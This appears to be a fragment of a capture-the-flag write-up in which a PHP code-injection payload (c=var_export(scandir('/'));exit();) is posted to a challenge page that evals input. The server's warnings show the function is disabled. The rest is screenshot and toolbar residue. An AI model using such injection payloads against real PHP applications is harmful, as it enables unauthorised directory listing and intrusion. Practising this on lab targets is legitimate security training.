 Load URL http://44bc46e6-5a9a-42ec-8282-0468cdd669ba.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
Post data c=var_export(scandir('/'));exit();
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: scandir() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code on line 1
NULL